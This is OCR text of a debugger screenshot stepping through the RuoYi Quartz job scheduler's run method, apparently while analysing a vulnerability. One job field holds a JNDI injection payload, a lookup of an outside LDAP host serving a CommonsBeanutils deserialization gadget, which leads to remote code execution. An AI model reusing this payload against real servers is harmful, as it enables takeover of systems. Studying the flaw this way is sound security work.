 178 @Override
179 @Transactional(rollbackFor = Exception.class)
180 @ public boolean run(SysJob job) throws SchedulerException job: "com.ruoyi.quartz.domain.SysJob@2f5bd509[\r\n jobId=1\r\n jobName=<null>\r
181 {
182 boolean result = false; result: true
183 Long jobId = job.getJobId(); jobId: 1
184 SysJob tmpObj = selectJobById(job.getJobId()); job: "com.ruoyi.quartz.domain.SysJob@2f5bd509[\r\n jobId=1\r\n jobName=<null>\r\n jo
185 // 参数
186 JobDataMap dataMap = new JobDataMap(); dataMap: size = 1
187 dataMap.put(ScheduleConstants.TASK_PROPERTIES, tmpObj);
188 JobKey jobKey = ScheduleUtils.getJobKey(jobId, tmpObj.getJobGroup()); jobId: 1 tmpObj: "com.ruoyi.quartz.domain.SysJob@52ac1685[\r\
189 if (scheduler.checkExists(jobKey))
190 {
191 result = true; result: true
192 scheduler.triggerJob(jobKey, dataMap); jobKey: "DEFAULT.TASK_CLASS_NAME1" scheduler: StdScheduler@12806 dataMap: size = 1
193 }
194 return result = true ;
195 }
Tools
通知
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
4 (com.ruoyi.quartz.service.impl)
g.springframework.aop.framework)
op.framework)
framework.aop.framework)
framework.transaction.interceptor)
ngframework.transaction.interceptor)
ion.interceptor)
op.framework)
dataMap = {JobDataMap@12820} size = 1
"TASK_PROPERTIES" -> {SysJob@12819} "com.ruoyi.quartz.domain.SysJob@52ac1685[\r\n jobId=1\r\n jobName=系统默认（无参）\r\n jol...视图
key = "TASK_PROPERTIES"
value = {SysJob@12819} "com.ruoyi.quartz.domain.SysJob@52ac1685[\r\n jobId=1\r\n jobName=系统默认（无参）\r\n jobGroup=DEF...视图
f jobId = {Long@12818} 1
f jobName = "系统默认（无参）"
f jobGroup = "DEFAULT"
f invokeTarget = "javax.naming.InitialContext.lookup('ldap://10 89/deserialCommonsBeanutils2')"
f cronExpression = "0/10 * * * * ?"
f misfirePolicy = "3"
f concurrent = "1"